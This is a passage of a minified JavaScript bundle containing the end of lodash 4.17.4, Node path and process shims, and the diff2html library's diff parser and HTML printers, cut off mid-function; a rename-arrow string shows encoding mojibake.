t&&be(n,e,t)&&(e=t=Io),t===Io&&("boolean"==typeof e?(t=e,e=Io):"boolean"==typeof n&&(t=n,n=Io)),n===Io&&e===Io?(n=0,e=1):(n=lt(n),e===Io?(e=n,n=0):e=lt(e)),e<n){var r=n;n=e,e=r}if(t||n%1||e%1){var i=Nr();return Er(n+i*(e-n+tf("1e-"+((i+"").length-1))),e)}return rn(n,e)},g.reduce=function(n,e,t){var r=Ki(n)?oo:bo,i=arguments.length<3;return r(n,se(e,4),t,i,Yr)},g.reduceRight=function(n,e,t){var r=Ki(n)?ao:bo,i=arguments.length<3;return r(n,se(e,4),t,i,qr)},g.repeat=function(n,e,t){return e=(t?be(n,e,t):e===Io)?1:ct(e),un(vt(n),e)},g.replace=function(){var n=arguments,e=vt(n[0]);return n.length<3?e:e.replace(n[1],n[2])},g.result=function(n,e,t){var r=-1,i=(e=En(e,n)).length;for(i||(i=1,n=Io);++r<i;){var u=null==n?Io:n[je(e[r])];u===Io&&(r=i,u=t),n=nt(u)?u.call(n):u}return n},g.round=qu,g.runInContext=n,g.sample=function(n){return(Ki(n)?o:function(n){return o(wt(n))})(n)},g.size=function(n){if(null==n)return 0;if(Ke(n))return at(n)?Co(n):n.length;var e=ii(n);return e==Go||e==Qo?n.size:J(n).length},g.snakeCase=Nu,g.some=function(n,e,t){var r=Ki(n)?fo:sn;return t&&be(n,e,t)&&(e=Io),r(n,se(e,3))},g.sortedIndex=function(n,e){return ln(n,e)},g.sortedIndexBy=function(n,e,t){return cn(n,e,se(t,2))},g.sortedIndexOf=function(n,e){var t=null==n?0:n.length;if(t){var r=ln(n,e);if(r<t&&Ze(n[r],e))return r}return-1},g.sortedLastIndex=function(n,e){return ln(n,e,!0)},g.sortedLastIndexBy=function(n,e,t){return cn(n,e,se(t,2),!0)},g.sortedLastIndexOf=function(n,e){if(null!=n&&n.length){var t=ln(n,e,!0)-1;if(Ze(n[t],e))return t}return-1},g.startCase=ju,g.startsWith=function(n,e,t){return n=vt(n),t=null==t?0:h(ct(t),0,n.length),e=dn(e),n.slice(t,t+e.length)==e},g.subtract=Vu,g.sum=function(n){return n&&n.length?mo(n,St):0},g.sumBy=function(n,e){return n&&n.length?mo(n,se(e,2)):0},g.template=function(o,n,e){var t=g.templateSettings;e&&be(o,n,e)&&(n=Io),o=vt(o),n=su({},n,t,ne);var a,f,r=su({},n.imports,t.imports,ne),i=mt(r),u=wo(r,i),s=0,l=n.interpolate||Ya,c="__p += '",h=Wt((n.escape||Ya).source+"|"+l.source+"|"+(l===Ta?za:Ya).source+"|"+(n.evaluate||Ya).source+"|$","g"),p="//# sourceURL="+("sourceURL"in n?n.sourceURL:"lodash.templateSources["+ ++Qa+"]")+"\n";o.replace(h,function(n,e,t,r,i,u){return t||(t=r),c+=o.slice(s,u).replace(qa,Lo),e&&(a=!0,c+="' +\n__e("+e+") +\n'"),i&&(f=!0,c+="';\n"+i+";\n__p += '"),t&&(c+="' +\n((__t = ("+t+")) == null ? '' : __t) +\n'"),s=u+n.length,n}),c+="';\n";var d=n.variable;d||(c="with (obj) {\n"+c+"\n}\n"),c=(f?c.replace(da,""):c).replace(va,"$1").replace(ga,"$1;"),c="function("+(d||"obj")+") {\n"+(d?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(a?", __e = _.escape":"")+(f?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+c+"return __p\n}";var v=Cu(function(){return Ot(i,p+"return "+c).apply(Io,u)});if(v.source=c,Qe(v))throw v;return v},g.times=function(n,e){if((n=ct(n))<1||zo<n)return[];var t=Wo,r=Er(n,Wo);e=se(e),n-=Wo;for(var i=_o(r,e);++t<n;)e(t);return i},g.toFinite=lt,g.toInteger=ct,g.toLength=ht,g.toLower=function(n){return vt(n).toLowerCase()},g.toNumber=pt,g.toSafeInteger=function(n){return n?h(ct(n),-zo,zo):0===n?n:0},g.toString=vt,g.toUpper=function(n){return vt(n).toUpperCase()},g.trim=function(n,e,t){if((n=vt(n))&&(t||e===Io))return n.replace(Pa,"");if(!n||!(e=dn(e)))return n;var r=Ao(n),i=Ao(e);return Ln(r,To(r,i),Eo(r,i)+1).join("")},g.trimEnd=function(n,e,t){if((n=vt(n))&&(t||e===Io))return n.replace(Aa,"");if(!n||!(e=dn(e)))return n;var r=Ao(n);return Ln(r,0,Eo(r,Ao(e))+1).join("")},g.trimStart=function(n,e,t){if((n=vt(n))&&(t||e===Io))return n.replace(Ca,"");if(!n||!(e=dn(e)))return n;var r=Ao(n);return Ln(r,To(r,Ao(e))).join("")},g.truncate=function(n,e){var t=30,r="...";if(rt(e)){var i="separator"in e?e.separator:i;t="length"in e?ct(e.length):t,r="omission"in e?dn(e.omission):r}var u=(n=vt(n)).length;if(So(n)){var o=Ao(n);u=o.length}if(u<=t)return n;var a=t-Co(r);if(a<1)return r;var f=o?Ln(o,0,a).join(""):n.slice(0,a);if(i===Io)return f+r;if(o&&(a+=f.length-a),tu(i)){if(n.slice(a).search(i)){var s,l=f;for(i.global||(i=Wt(i.source,vt(Ma.exec(i))+"g")),i.lastIndex=0;s=i.exec(l);)var c=s.index;f=f.slice(0,c===Io?a:c)}}else if(n.indexOf(dn(i),a)!=a){var h=f.lastIndexOf(i);-1<h&&(f=f.slice(0,h))}return f+r},g.unescape=function(n){return(n=vt(n))&&_a.test(n)?n.replace(ba,vf):n},g.uniqueId=function(n){var e=++Gt;return vt(n)+e},g.upperCase=ku,g.upperFirst=Pu,g.each=Be,g.eachRight=Ue,g.first=He,jt(g,(Ui={},k(g,function(n,e){Vt.call(g.prototype,e)||(Ui[e]=n)}),Ui),{chain:!1}),g.VERSION="4.17.4",Qu(["bind","bindKey","curry","curryRight","partial","partialRight"],function(n){g[n].placeholder=g}),Qu(["drop","take"],function(t,r){m.prototype[t]=function(n){n=n===Io?1:Tr(ct(n),0);var e=this.__filtered__&&!r?new m(this):this.clone();return e.__filtered__?e.__takeCount__=Er(n,e.__takeCount__):e.__views__.push({size:Er(n,Wo),type:t+(e.__dir__<0?"Right":"")}),e},m.prototype[t+"Right"]=function(n){return this.reverse()[t](n).reverse()}}),Qu(["filter","map","takeWhile"],function(n,e){var t=e+1,r=1==t||3==t;m.prototype[n]=function(n){var e=this.clone();return e.__iteratees__.push({iteratee:se(n,3),type:t}),e.__filtered__=e.__filtered__||r,e}}),Qu(["head","last"],function(n,e){var t="take"+(e?"Right":"");m.prototype[n]=function(){return this[t](1).value()[0]}}),Qu(["initial","tail"],function(n,e){var t="drop"+(e?"":"Right");m.prototype[n]=function(){return this.__filtered__?new m(this):this[t](1)}}),m.prototype.compact=function(){return this.filter(St)},m.prototype.find=function(n){return this.filter(n).head()},m.prototype.findLast=function(n){return this.reverse().find(n)},m.prototype.invokeMap=on(function(e,t){return"function"==typeof e?new m(this):this.map(function(n){return M(n,e,t)})}),m.prototype.reject=function(n){return this.filter(Ge(se(n)))},m.prototype.slice=function(n,e){n=ct(n);var t=this;return t.__filtered__&&(0<n||e<0)?new m(t):(n<0?t=t.takeRight(-n):n&&(t=t.drop(n)),e!==Io&&(t=(e=ct(e))<0?t.dropRight(-e):t.take(e-n)),t)},m.prototype.takeRightWhile=function(n){return this.reverse().takeWhile(n).reverse()},m.prototype.toArray=function(){return this.take(Wo)},k(m.prototype,function(c,n){var h=/^(?:filter|find|map|reject)|While$/.test(n),p=/^(?:head|last)$/.test(n),d=g[p?"take"+("last"==n?"Right":""):n],v=p||/^find/.test(n);d&&(g.prototype[n]=function(){var n=this.__wrapped__,t=p?[1]:arguments,e=n instanceof m,r=t[0],i=e||Ki(n),u=function(n){var e=d.apply(g,uo([n],t));return p&&o?e[0]:e};i&&h&&"function"==typeof r&&1!=r.length&&(e=i=!1);var o=this.__chain__,a=!!this.__actions__.length,f=v&&!o,s=e&&!a;if(v||!i)return f&&s?c.apply(this,t):(l=this.thru(u),f?p?l.value()[0]:l.value():l);n=s?n:new m(this);var l=c.apply(n,t);return l.__actions__.push({func:Re,args:[u],thisArg:Io}),new b(l,o)})}),Qu(["pop","push","shift","sort","splice","unshift"],function(n){var t=Ut[n],r=/^(?:push|sort|unshift)$/.test(n)?"tap":"thru",i=/^(?:pop|shift)$/.test(n);g.prototype[n]=function(){var e=arguments;if(!i||this.__chain__)return this[r](function(n){return t.apply(Ki(n)?n:[],e)});var n=this.value();return t.apply(Ki(n)?n:[],e)}}),k(m.prototype,function(n,e){var t=g[e];if(t){var r=t.name+"";(Dr[r]||(Dr[r]=[])).push({name:e,func:t})}}),Dr[Un(Io,2).name]=[{name:"wrapper",func:Io}],m.prototype.clone=function(){var n=new m(this.__wrapped__);return n.__actions__=An(this.__actions__),n.__dir__=this.__dir__,n.__filtered__=this.__filtered__,n.__iteratees__=An(this.__iteratees__),n.__takeCount__=this.__takeCount__,n.__views__=An(this.__views__),n},m.prototype.reverse=function(){if(this.__filtered__){var n=new m(this);n.__dir__=-1,n.__filtered__=!0}else(n=this.clone()).__dir__*=-1;return n},m.prototype.value=function(){var n=this.__wrapped__.value(),e=this.__dir__,t=Ki(n),r=e<0,i=t?n.length:0,u=function(n,e,t){for(var r=-1,i=t.length;++r<i;){var u=t[r],o=u.size;switch(u.type){case"drop":n+=o;break;case"dropRight":e-=o;break;case"take":e=Er(e,n+o);break;case"takeRight":n=Tr(n,e-o)}}return{start:n,end:e}}(0,i,this.__views__),o=u.start,a=u.end,f=a-o,s=r?a:o-1,l=this.__iteratees__,c=l.length,h=0,p=Er(f,this.__takeCount__);if(!t||!r&&i==f&&p==f)return _n(n,this.__actions__);var d=[];n:for(;f--&&h<p;){for(var v=-1,g=n[s+=e];++v<c;){var b=l[v],m=b.iteratee,_=b.type,y=m(g);if(2==_)g=y;else if(!y){if(1==_)continue n;break n}}d[h++]=g}return d},g.prototype.at=ki,g.prototype.chain=function(){return We(this)},g.prototype.commit=function(){return new b(this.value(),this.__chain__)},g.prototype.next=function(){this.__values__===Io&&(this.__values__=st(this.value()));var n=this.__index__>=this.__values__.length;return{done:n,value:n?Io:this.__values__[this.__index__++]}},g.prototype.plant=function(n){for(var e,t=this;t instanceof u;){var r=Pe(t);r.__index__=0,r.__values__=Io,e?i.__wrapped__=r:e=r;var i=r;t=t.__wrapped__}return i.__wrapped__=n,e},g.prototype.reverse=function(){var n=this.__wrapped__;if(n instanceof m){var e=n;return this.__actions__.length&&(e=new m(this)),(e=e.reverse()).__actions__.push({func:Re,args:[Oe],thisArg:Io}),new b(e,this.__chain__)}return this.thru(Oe)},g.prototype.toJSON=g.prototype.valueOf=g.prototype.value=function(){return _n(this.__wrapped__,this.__actions__)},g.prototype.first=g.prototype.head,lr&&(g.prototype[lr]=function(){return this}),g}();"function"==typeof define&&"object"==typeof define.amd&&define.amd?(uf._=gf,define(function(){return gf})):w?((w.exports=gf)._=gf,y._=gf):uf._=gf}).call(this)}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],7:[function(n,e,s){(function(i){function u(n,e){for(var t=0,r=n.length-1;0<=r;r--){var i=n[r];"."===i?n.splice(r,1):".."===i?(n.splice(r,1),t++):t&&(n.splice(r,1),t--)}if(e)for(;t--;t)n.unshift("..");return n}function o(n,e){if(n.filter)return n.filter(e);for(var t=[],r=0;r<n.length;r++)e(n[r],r,n)&&t.push(n[r]);return t}var e=/^(\/?|)([\s\S]*?)((?:\.{1,2}|[^\/]+?|)(\.[^.\/]*|))(?:[\/]*)$/,a=function(n){return e.exec(n).slice(1)};s.resolve=function(){for(var n="",e=!1,t=arguments.length-1;-1<=t&&!e;t--){var r=0<=t?arguments[t]:i.cwd();if("string"!=typeof r)throw new TypeError("Arguments to path.resolve must be strings");r&&(n=r+"/"+n,e="/"===r.charAt(0))}return(e?"/":"")+(n=u(o(n.split("/"),function(n){return!!n}),!e).join("/"))||"."},s.normalize=function(n){var e=s.isAbsolute(n),t="/"===r(n,-1);return(n=u(o(n.split("/"),function(n){return!!n}),!e).join("/"))||e||(n="."),n&&t&&(n+="/"),(e?"/":"")+n},s.isAbsolute=function(n){return"/"===n.charAt(0)},s.join=function(){var n=Array.prototype.slice.call(arguments,0);return s.normalize(o(n,function(n,e){if("string"!=typeof n)throw new TypeError("Arguments to path.join must be strings");return n}).join("/"))},s.relative=function(n,e){function t(n){for(var e=0;e<n.length&&""===n[e];e++);for(var t=n.length-1;0<=t&&""===n[t];t--);return t<e?[]:n.slice(e,t-e+1)}n=s.resolve(n).substr(1),e=s.resolve(e).substr(1);for(var r=t(n.split("/")),i=t(e.split("/")),u=Math.min(r.length,i.length),o=u,a=0;a<u;a++)if(r[a]!==i[a]){o=a;break}var f=[];for(a=o;a<r.length;a++)f.push("..");return(f=f.concat(i.slice(o))).join("/")},s.sep="/",s.delimiter=":",s.dirname=function(n){var e=a(n),t=e[0],r=e[1];return t||r?(r&&(r=r.substr(0,r.length-1)),t+r):"."},s.basename=function(n,e){var t=a(n)[2];return e&&t.substr(-1*e.length)===e&&(t=t.substr(0,t.length-e.length)),t},s.extname=function(n){return a(n)[3]};var r="b"==="ab".substr(-1)?function(n,e,t){return n.substr(e,t)}:function(n,e,t){return e<0&&(e=n.length+e),n.substr(e,t)}}).call(this,n("_process"))},{_process:8}],8:[function(n,e,t){function r(){throw new Error("setTimeout has not been defined")}function i(){throw new Error("clearTimeout has not been defined")}function u(e){if(l===setTimeout)return setTimeout(e,0);if((l===r||!l)&&setTimeout)return l=setTimeout,setTimeout(e,0);try{return l(e,0)}catch(n){try{return l.call(null,e,0)}catch(n){return l.call(this,e,0)}}}function o(){v&&p&&(v=!1,p.length?d=p.concat(d):g=-1,d.length&&a())}function a(){if(!v){var n=u(o);v=!0;for(var e=d.length;e;){for(p=d,d=[];++g<e;)p&&p[g].run();g=-1,e=d.length}p=null,v=!1,function(e){if(c===clearTimeout)return clearTimeout(e);if((c===i||!c)&&clearTimeout)return c=clearTimeout,clearTimeout(e);try{c(e)}catch(n){try{return c.call(null,e)}catch(n){return c.call(this,e)}}}(n)}}function f(n,e){this.fun=n,this.array=e}function s(){}var l,c,h=e.exports={};!function(){try{l="function"==typeof setTimeout?setTimeout:r}catch(n){l=r}try{c="function"==typeof clearTimeout?clearTimeout:i}catch(n){c=i}}();var p,d=[],v=!1,g=-1;h.nextTick=function(n){var e=new Array(arguments.length-1);if(1<arguments.length)for(var t=1;t<arguments.length;t++)e[t-1]=arguments[t];d.push(new f(n,e)),1!==d.length||v||u(a)},f.prototype.run=function(){this.fun.apply(null,this.array)},h.title="browser",h.browser=!0,h.env={},h.argv=[],h.version="",h.versions={},h.on=s,h.addListener=s,h.once=s,h.off=s,h.removeListener=s,h.removeAllListeners=s,h.emit=s,h.prependListener=s,h.prependOnceListener=s,h.listeners=function(n){return[]},h.binding=function(n){throw new Error("process.binding is not supported")},h.cwd=function(){return"/"},h.chdir=function(n){throw new Error("process.chdir is not supported")},h.umask=function(){return 0}},{}],9:[function(e,t,n){!function(){function n(){}function D(n,e){var t=n.split(".");return 1<t.length?t[t.length-1]:e}function O(n,e,t){var r=["a/","b/","i/","w/","c/","o/"];t&&r.push(t);var i,u=(n?new RegExp("^"+n+' "?(.+?)"?$'):new RegExp('^"?(.+?)"?$')).exec(e);if(u&&u[1]){i=u[1];var o=r.filter(function(n){return 0===i.indexOf(n)});o[0]&&(i=i.slice(o[0].length)),i=i.replace(/\s+\d{4}-\d{2}-\d{2} \d{2}:\d{2}:\d{2}(?:\.\d+)? [-+]\d{4}.*$/,"")}return i}var z=e("./utils.js").Utils,M={INSERTS:"d2h-ins",DELETES:"d2h-del",INSERT_CHANGES:"d2h-ins d2h-change",DELETE_CHANGES:"d2h-del d2h-change",CONTEXT:"d2h-cntx",INFO:"d2h-info"};n.prototype.LINE_TYPE=M,n.prototype.generateDiffJson=function(n,e){function t(){p&&(h.blocks.push(p),p=null)}function r(){h&&(h.oldName||(h.oldName=s),h.newName||(h.newName=l),h.newName&&(i.push(h),h=null)),l=s=void 0}function a(){t(),r(),(h={}).blocks=[],h.deletedLines=0,h.addedLines=0}function f(n){var e;t(),(e=/^@@ -(\d+)(?:,\d+)? \+(\d+)(?:,\d+)? @@.*/.exec(n))?(h.isCombined=!1,d=e[1],v=e[2]):(e=/^@@@ -(\d+)(?:,\d+)? -(\d+)(?:,\d+)? \+(\d+)(?:,\d+)? @@@.*/.exec(n))?(h.isCombined=!0,d=e[1],u=e[2],v=e[3]):(z.startsWith(n,"@@")&&console.error("Failed to parse lines, starting in 0!"),v=d=0,h.isCombined=!1),(p={}).lines=[],p.oldStartLine=d,p.oldStartLine2=u,p.newStartLine=v,p.header=n}var s,l,c=e||{},i=[],h=null,p=null,d=null,u=null,v=null,g="--- ",b="+++ ",m=n.replace(/\\ No newline at end of file/g,"").replace(/\r\n?/g,"\n").split("\n"),_=/^old mode (\d{6})/,y=/^new mode (\d{6})/,w=/^deleted file mode (\d{6})/,x=/^new file mode (\d{6})/,T=/^copy from "?(.+)"?/,E=/^copy to "?(.+)"?/,L=/^rename from "?(.+)"?/,S=/^rename to "?(.+)"?/,N=/^similarity index (\d+)%/,j=/^dissimilarity index (\d+)%/,k=/^index ([0-9a-z]+)\.\.([0-9a-z]+)\s*(\d{6})?/,P=/^Binary files (.*) and (.*) differ/,C=/^GIT binary patch/,A=/^index ([0-9a-z]+),([0-9a-z]+)\.\.([0-9a-z]+)/,I=/^mode (\d{6}),(\d{6})\.\.(\d{6})/,H=/^new file mode (\d{6})/,F=/^deleted file mode (\d{6}),(\d{6})/;return m.forEach(function(n,e){if(n&&!z.startsWith(n,"*")){var t,r=m[e-1],i=m[e+1],u=m[e+2];if(z.startsWith(n,"diff"))return a(),(t=/^diff --git "?(.+)"? "?(.+)"?/.exec(n))&&(s=O(null,t[1],c.dstPrefix),l=O(null,t[2],c.srcPrefix)),void(h.isGitDiff=!0);if((!h||!h.isGitDiff&&h&&z.startsWith(n,g)&&z.startsWith(i,b)&&z.startsWith(u,"@@"))&&a(),z.startsWith(n,g)&&z.startsWith(i,b)||z.startsWith(n,b)&&z.startsWith(r,g)){if(h&&!h.oldName&&z.startsWith(n,"--- ")&&(t=O("---",n,c.srcPrefix)))return h.oldName=t,void(h.language=D(h.oldName,h.language));if(h&&!h.newName&&z.startsWith(n,"+++ ")&&(t=O("\\+\\+\\+",n,c.dstPrefix)))return h.newName=t,void(h.language=D(h.newName,h.language))}if(h&&z.startsWith(n,"@@")||h.isGitDiff&&h&&h.oldName&&h.newName&&!p)f(n);else if(p&&(z.startsWith(n,"+")||z.startsWith(n,"-")||z.startsWith(n," ")))!function(n){var e={};e.content=n;var t=h.isCombined?["+"," +"]:["+"],r=h.isCombined?["-"," -"]:["-"];z.startsWith(n,t)?(h.addedLines++,e.type=M.INSERTS,e.oldNumber=null,e.newNumber=v++):z.startsWith(n,r)?(h.deletedLines++,e.type=M.DELETES,e.oldNumber=d++,e.newNumber=null):(e.type=M.CONTEXT,e.oldNumber=d++,e.newNumber=v++),p.lines.push(e)}(n);else{var o=!function(n,e){for(var t=e;t<m.length-3;){if(z.startsWith(n,"diff"))return!1;if(z.startsWith(m[t],g)&&z.startsWith(m[t+1],b)&&z.startsWith(m[t+2],"@@"))return!0;t++}return!1}(n,e);(t=_.exec(n))?h.oldMode=t[1]:(t=y.exec(n))?h.newMode=t[1]:(t=w.exec(n))?(h.deletedFileMode=t[1],h.isDeleted=!0):(t=x.exec(n))?(h.newFileMode=t[1],h.isNew=!0):(t=T.exec(n))?(o&&(h.oldName=t[1]),h.isCopy=!0):(t=E.exec(n))?(o&&(h.newName=t[1]),h.isCopy=!0):(t=L.exec(n))?(o&&(h.oldName=t[1]),h.isRename=!0):(t=S.exec(n))?(o&&(h.newName=t[1]),h.isRename=!0):(t=P.exec(n))?(h.isBinary=!0,h.oldName=O(null,t[1],c.srcPrefix),h.newName=O(null,t[2],c.dstPrefix),f("Binary file")):(t=C.exec(n))?(h.isBinary=!0,f(n)):(t=N.exec(n))?h.unchangedPercentage=t[1]:(t=j.exec(n))?h.changedPercentage=t[1]:(t=k.exec(n))?(h.checksumBefore=t[1],h.checksumAfter=t[2],t[3]&&(h.mode=t[3])):(t=A.exec(n))?(h.checksumBefore=[t[2],t[3]],h.checksumAfter=t[1]):(t=I.exec(n))?(h.oldMode=[t[2],t[3]],h.newMode=t[1]):(t=H.exec(n))?(h.newFileMode=t[1],h.isNew=!0):(t=F.exec(n))&&(h.deletedFileMode=t[1],h.isDeleted=!0)}}}),t(),r(),i},t.exports.DiffParser=new n}()},{"./utils.js":19}],10:[function(r,i,n){(function(t){!function(){function n(){}var u=r("./diff-parser.js").DiffParser,o=r("./html-printer.js").HtmlPrinter,a=r("./utils.js").Utils,f={wordByWord:!0,outputFormat:"line-by-line",matching:"none",matchWordsThreshold:.25,matchingMaxComparisons:2500,maxLineLengthHighlight:1e4};n.prototype.getJsonFromDiff=function(n,e){var t=a.safeConfig(e,f);return u.generateDiffJson(n,t)},n.prototype.getPrettyHtml=function(n,e){var t=a.safeConfig(e,f),r=n;t.inputFormat&&"diff"!==t.inputFormat||(r=u.generateDiffJson(n,t));var i="";!0===t.showFiles&&(i=o.generateFileListSummary(r,t));return i+("side-by-side"===t.outputFormat?o.generateSideBySideJsonHtml(r,t):o.generateLineByLineJsonHtml(r,t))},n.prototype.getPrettyHtmlFromDiff=function(n,e){var t=a.safeConfig(e,f);return t.inputFormat="diff",t.outputFormat="line-by-line",this.getPrettyHtml(n,t)},n.prototype.getPrettyHtmlFromJson=function(n,e){var t=a.safeConfig(e,f);return t.inputFormat="json",t.outputFormat="line-by-line",this.getPrettyHtml(n,t)},n.prototype.getPrettySideBySideHtmlFromDiff=function(n,e){var t=a.safeConfig(e,f);return t.inputFormat="diff",t.outputFormat="side-by-side",this.getPrettyHtml(n,t)},n.prototype.getPrettySideBySideHtmlFromJson=function(n,e){var t=a.safeConfig(e,f);return t.inputFormat="json",t.outputFormat="side-by-side",this.getPrettyHtml(n,t)};var e=new n;i.exports.Diff2Html=e,t.Diff2Html=e}()}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"./diff-parser.js":9,"./html-printer.js":13,"./utils.js":19}],11:[function(t,e,n){!function(){function n(n){this.config=n;var e=t("./hoganjs-utils.js").HoganJsUtils;i=new e(n)}var i,u=t("./printer-utils.js").PrinterUtils;n.prototype.generateFileList=function(n){var r=i.template("file-summary","line"),e=n.map(function(n){var e=u.getFileTypeIcon(n),t=i.template("icon",e);return r.render({fileHtmlId:u.getHtmlId(n),fileName:u.getDiffName(n),deletedLines:"-"+n.deletedLines,addedLines:"+"+n.addedLines},{fileIcon:t})}).join("\n");return i.render("file-summary","wrapper",{filesNumber:n.length,files:e})},e.exports.FileListPrinter=n}()},{"./hoganjs-utils.js":12,"./printer-utils.js":15}],12:[function(e,t,n){(function(s){!function(){function n(n){this.config=n||{},r=this.config.templates||{};var e=this.config.rawTemplates||{};for(var t in e)e.hasOwnProperty(t)&&(r[t]||(r[t]=this.compile(e[t])))}var r,u=e("fs"),o=e("path"),a=e("hogan.js"),f=e("./templates/diff2html-templates.js");n.prototype.render=function(n,e,t){var r=this.template(n,e);return r?r.render(t):null},n.prototype.template=function(n,e){var t=this._templateKey(n,e);return this._getTemplate(t)},n.prototype._getTemplate=function(n){var e;return this.config.noCache||(e=this._readFromCache(n)),e||(e=this._loadTemplate(n)),e},n.prototype._loadTemplate=function(e){var n;try{if(u.readFileSync){var t=o.resolve(s,"templates"),r=o.join(t,e),i=u.readFileSync(r+".mustache","utf8");n=a.compile(i),f[e]=n}}catch(n){console.error("Failed to read (template: "+e+") from fs: "+n.message)}return n},n.prototype._readFromCache=function(n){return r[n]||f[n]},n.prototype._templateKey=function(n,e){return n+"-"+e},n.prototype.compile=function(n){return a.compile(n)},t.exports.HoganJsUtils=n}()}).call(this,"/src")},{"./templates/diff2html-templates.js":18,fs:1,"hogan.js":4,path:7}],13:[function(e,u,n){!function(){function n(){}var t=e("./line-by-line-printer.js").LineByLinePrinter,r=e("./side-by-side-printer.js").SideBySidePrinter,i=e("./file-list-printer.js").FileListPrinter;n.prototype.generateLineByLineJsonHtml=function(n,e){return new t(e).generateLineByLineJsonHtml(n)},n.prototype.generateSideBySideJsonHtml=function(n,e){return new r(e).generateSideBySideJsonHtml(n)},n.prototype.generateFileListSummary=function(n,e){return new i(e).generateFileList(n)},u.exports.HtmlPrinter=new n}()},{"./file-list-printer.js":11,"./line-by-line-printer.js":14,"./side-by-side-printer.js":17}],14:[function(t,e,n){!function(){function n(n){this.config=n;var e=t("./hoganjs-utils.js").HoganJsUtils;l=new e(n)}var l,u=t("./diff-parser.js").DiffParser,v=t("./printer-utils.js").PrinterUtils,g=t("./utils.js").Utils,i=t("./rematch.js").Rematch;n.prototype.makeFileDiffHtml=function(n,e){var t=l.template("line-by-line","file-diff"),r=l.template("generic","file-path"),i=l.template("icon","file"),u=l.template("tag",v.getFileTypeIcon(n));return t.render({file:n,fileHtmlId:v.getHtmlId(n),diffs:e,filePath:r.render({fileDiffName:v.getDiffName(n)},{fileIcon:i,fileTag:u})})},n.prototype.makeLineByLineHtmlWrapper=function(n){return l.render("generic","wrapper",{content:n})},n.prototype.generateLineByLineJsonHtml=function(n){var t=this,e=n.map(function(n){var e;return e=n.blocks.length?t._generateFileHtml(n):t._generateEmptyDiff(),t.makeFileDiffHtml(n,e)});return this.makeLineByLineHtmlWrapper(e.join("\n"))};var o=i.rematch(function(n,e){var t=n.content.substr(1),r=e.content.substr(1);return i.distance(t,r)});n.prototype.makeColumnLineNumberHtml=function(n){return l.render("generic","column-line-number",{diffParser:u,blockHeader:g.escape(n.header),lineClass:"d2h-code-linenumber",contentClass:"d2h-code-line"})},n.prototype._generateFileHtml=function(p){var d=this;return p.blocks.map(function(n){function e(){var n,f,s;s=c.length*h.length<(d.config.matchingMaxComparisons||2500)&&("lines"===d.config.matching||"words"===d.config.matching)?(n=o(c,h),f=u.LINE_TYPE.INSERT_CHANGES,u.LINE_TYPE.DELETE_CHANGES):(n=[[c,h]],f=u.LINE_TYPE.INSERTS,u.LINE_TYPE.DELETES),n.forEach(function(n){c=n[0],h=n[1];for(var e,t,r=[],i=[],u=Math.min(c.length,h.length),o=0;o<u;o++){e=c[o],t=h[o],d.config.isCombined=p.isCombined;var a=v.diffHighlight(e.content,t.content,d.config);r+=d.makeLineHtml(p.isCombined,s,e.oldNumber,e.newNumber,a.first.line,a.first.prefix),i+=d.makeLineHtml(p.isCombined,f,t.oldNumber,t.newNumber,a.second.line,a.second.prefix)}l+=r+i,l+=d._processLines(p.isCombined,c.slice(u),h.slice(u))}),c=[],h=[]}for(var l=d.makeColumnLineNumberHtml(n),c=[],h=[],t=0;t<n.lines.length;t++){var r=n.lines[t],i=g.escape(r.content);r.type!==u.LINE_TYPE.INSERTS&&(0<h.length||r.type!==u.LINE_TYPE.DELETES&&0<c.length)&&e(),r.type===u.LINE_TYPE.CONTEXT?l+=d.makeLineHtml(p.isCombined,r.type,r.oldNumber,r.newNumber,i):r.type!==u.LINE_TYPE.INSERTS||c.length?r.type===u.LINE_TYPE.DELETES?c.push(r):r.type===u.LINE_TYPE.INSERTS&&Boolean(c.length)?h.push(r):(console.error("Unknown state in html line-by-line generator"),e()):l+=d.makeLineHtml(p.isCombined,r.type,r.oldNumber,r.newNumber,i)}return e(),l}).join("\n")},n.prototype._processLines=function(n,e,t){for(var r="",i=0;i<e.length;i++){var u=e[i],o=g.escape(u.content);r+=this.makeLineHtml(n,u.type,u.oldNumber,u.newNumber,o)}for(var a=0;a<t.length;a++){var f=t[a],s=g.escape(f.content);r+=this.makeLineHtml(n,f.type,f.oldNumber,f.newNumber,s)}return r},n.prototype.makeLineHtml=function(n,e,t,r,i,u){var o=l.render("line-by-line","numbers",{oldNumber:g.valueOrEmpty(t),newNumber:g.valueOrEmpty(r)}),a=i,f=u;if(!f){var s=v.separatePrefix(n,i);f=s.prefix,a=s.line}return l.render("generic","line",{type:e,lineClass:"d2h-code-linenumber",contentClass:"d2h-code-line",prefix:f,content:a,lineNumber:o})},n.prototype._generateEmptyDiff=function(){return l.render("generic","empty-diff",{contentClass:"d2h-code-line",diffParser:u})},e.exports.LineByLinePrinter=n}()},{"./diff-parser.js":9,"./hoganjs-utils.js":12,"./printer-utils.js":15,"./rematch.js":16,"./utils.js":19}],15:[function(e,t,n){!function(){function n(){}function d(n){return n?n.replace("\\","/"):n}function v(n){return-1!==n.indexOf("dev/null")}var g=e("diff"),b=e("./utils.js").Utils,m=e("./rematch.js").Rematch;n.prototype.separatePrefix=function(n,e){var t,r;return r=n?(t=e.substring(0,2),e.substring(2)):(t=e.substring(0,1),e.substring(1)),{prefix:t,line:r}},n.prototype.getHtmlId=function(n){return"d2h-"+function(n){var e,t,r=0;for(e=0,t=n.length;e<t;e++)r=(r<<5)-r+n.charCodeAt(e),r|=0;return r}(this.getDiffName(n)).toString().slice(-6)},n.prototype.getDiffName=function(n){var e=d(n.oldName),t=d(n.newName);if(!e||!t||e===t||v(e)||v(t))return t&&!v(t)?t:e||"unknown/file/path";for(var r=[],i=[],u=e.split("/"),o=t.split("/"),a=0,f=u.length-1,s=o.length-1;a<f&&a<s&&u[a]===o[a];)r.push(o[a]),a+=1;for(;a<f&&a<s&&u[f]===o[s];)i.unshift(o[s]),f-=1,s-=1;var l=r.join("/"),c=i.join("/"),h=u.slice(a,f+1).join("/"),p=o.slice(a,s+1).join("/");return l.length&&c.length?l+"/{"+h+" 鈫� "+p+"}/"+c:l.length?l+"/{"+h+" 鈫� "+p+"}":c.length?"{"+h+" 鈫� "+p+"}/"+c:e+" 鈫� "+t},n.prototype.getFileTypeIcon=function(n){var e="file-changed";return 